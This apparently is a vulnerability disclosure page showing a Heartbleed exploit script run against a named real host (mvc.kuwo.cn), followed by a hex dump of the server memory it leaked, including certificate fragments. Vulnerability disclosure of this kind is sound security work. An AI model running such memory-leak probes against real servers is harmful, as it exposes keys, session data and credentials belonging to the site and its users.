 python openssl.py -p 443 mvc.kuwo.cn
♥ ♥ ♥  HeartBleed ♥ ♥ ♥  ------>  mvc.kuwo.cn
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 845
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 21 00 39 00 38 00 88 00 87 C0
 0F C0 05 00 35 00 ......SC[...r....+..H...9........w.3....f.....".!.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 41 C0 11 C0 07 C0 0C C0 02 00
 05 00 04 00 15 00 ............................3.2.....E.D...../...A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 0A 00 16 00 17 00 08 00 06 00
 07 00 14 00 15 00 ..................I...........4.2...............................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 10 00 11 00 23 00 00 00 0F 00 01 01 31 36 31 31 33 30 31 38 5A 17 0D 32 39 31 32 33 30 31 31 33 30 31 38 5A 30 81 82 31 0B 30
 09 06 03 55 04 06 ....................#.......16113018Z..291230113018Z0..1.0...U..
  0100: 13 02 48 55 31 11 30 0F 06 03 55 04 07 0C 08 42 75 64 61 70 65 73 74 31 16 30 14 06 03 55 04 0A 0C 0D 4D 69 63 72 6F 73 65 63 20 4C 74 64 2E 31 27 30 25 06 03 55 04 03 0C 1E
 4D 69 63 72 6F 73 ..HU1.0...U....Budapest1.0...U....Microsec Ltd.1'0%..U....Micros
  0140: 65 63 20 65 2D 53 7A 69 67 6E 6F 20 52 6F 6F 74 20 43 41 20 32 30 30 39 31 1F 30 1D 06 09 2A 86 48 86 F7 0D 01 09 01 16 10 69 6E 66 6F 40 65 2D 73 7A 69 67 6E 6F 2E 68 75 30
 82 01 22 30 0D 06 ec e-Szigno Root CA 20091.0...*.H........info@e-szigno.hu0.."0..
  0180: 09 2A 86 48 86 F7 0D 01 01 01 05 00 03 82 01 0F 00 30 82 01 0A 02 82 01 01 00 E9 F8 8F F3 63 AD DA 86 D8 A7 E0 42 FB CF 91 DE A6 26 F8 99 A5 63 70 AD 9B AE CA 33 40 7D 6D 96
 6E A1 0E 44 EE E1 .*.H.............0............c......B.....&...cp....3@}m.n..D..
  01c0: 13 9D 94 42 52 9A BD 75 85 74 2C A8 0E 1D 93 B6 18 B7 8C 2C A8 CF FB 5C 71 B9 DA EC FE E8 7E 8F E4 2F 1D B2 A8 75 87 D8 B7 A1 E5 3B CF 99 4A 46 D0 83 19 7D C0 A1 12 1C 95 6D
 4A F4 D8 C7 A5 4D ...BR..u.t,........,...\q.....~../...u.....;..JF...}.....mJ....M
  0200: 33 2E 85 39 40 75 7E 14 7C 80 12 98 50 C7 41 67 B8 A0 80 61 54 A6 6C 4E 1F E0 9D 0E 07 E9 C9 BA 33 E7 FE C0 55 28 2C 02 80 A7 19 F5 9E DC 55 53 03 97 7B 07 48 FF 99 FB 37 8A
 24 C4 59 CC 50 10 3..9@u~.|...P.Ag...aT.lN........3...U(,.......US..{.H...7.$.Y.P.
  0240: 63 8E AA A9 1A B0 84 1A 86 F9 5F BB B1 50 6E A4 D1 0A CC D5 71 7E 1F A7 1B 7C F5 53 6E 22 5F CB 2B E6 D4 7C 5D AE D6 C2 C6 4C E5 05 01 D9 ED 57 FC C1 23 79 FC FA C8 24 83 95
 F3 B5 6A 51 01 D0 c........._..Pn.....q~...|.Sn"_.+..|]....L.....W..#y...$....jQ..
  0280: 77 D6 E9 12 A1 F9 1A 83 FB 82 1B B9 B0 97 F4 76 06 33 43 49 A0 FF 0B B5 FA B5 02 03 01 00 01 A3 81 80 30 7E 30 0F 06 03 55 1D 13 01 01 FF 04 05 30 03 01 01 FF 30 0E 06 03 55
 1D 0F 01 01 FF 04 w..............v.3CI..............0~0...U.......0....0...U......
  02c0: 04 03 02 01 06 30 1D 06 03 55 1D 0E 04 16 04 14 CB 0F C6 DF 42 43 CC 3D CB B5 48 23 A1 1A 7A A6 2A BB 34 68 30 1F 06 03 55 1D 23 04 18 30 16 80 14 CB 0F C6 DF 42 43 CC 3D CB
 B5 48 23 A1 1A 7A .....0...U..........BC.=..H#..z.*.4h0...U.#..0.......BC.=..H#..z
  0300: A6 2A BB 34 68 30 1B 06 03 55 1D 11 04 14 30 12 81 10 69 6E 66 6F 40 65 2D 73 7A 69 67 6E 6F 2E 68 75 30 0D 06 09 2A 86 48 86 F7 0D 01 01 0B 05 00 03 82 01 01 00 C9 D1 0E 5E
 2E D5 CC B3 7C 3E .*.4h0...U....0...info@e-szigno.hu0...*.H................^....|>
  0340: CB FC 3D FF 0D 28 95 93 04 C8 BF DA CD 79 B8 43 90 F0 A4 BE EF F2 EF 21 98 BC D4 D4 5D 06 F6 EE 42 EC 30 6C A0 AA A9 CA F1 AF 8A FA 3F 0B 73 6A 3E EA 2E 40 7E 1F AE 54 61 79
 EB 2E 08 37 D7 23 ..=..(.......y.C.......!....]...B.0l........?.sj>..@~..Tay...7.#
  0380: F3 8C 9F BE 1D B1 E1 A4 75 DB A0 E2 54 14 B1 BA 1C 29 A4 18 F6 12 BA A2 14 14 E3 31 35 C8 40 FF B7 E0 05 76 57 C1 1C 59 F2 F8 BF E4 ED 25 62 5C 84 F0 7E 7E 1F B3 BE F9 B7 21
 11 CC 03 01 56 70 ........u...T....).........15.@....vW..Y.....%b\..~~.....!....Vp
  03c0: A7 10 92 1E 1B 34 81 1E AD 9C 1A C3 04 3C ED 02 61 D6 1E 06 F3 5F 3A 87 F2 2B F1 45 87 E5 3D AC D1 C7 57 84 BD 6B AE DC D8 F9 B6 1B 62 70 0B 3D 36 C9 42 F2 32 D7 7A 61 E6 D2
 DB 3D CF C8 A9 C9 .....4.......<..a...._:..+.E..=...W..k......bp.=6.B.2.za...=....
  0400: 9B DC DB 58 44 D7 6F 38 AF 7F 78 D3 A3 AD 1A 75 BA 1C C1 36 7C 8F 1E 6D 1C C3 75 46 AE 35 05 A6 F6 5C 3D 21 EE 56 F0 C9 82 22 2D 7A 54 AB 70 C3 7D 22 65 82 70 96 00 00 90 CE
www.wooyun.org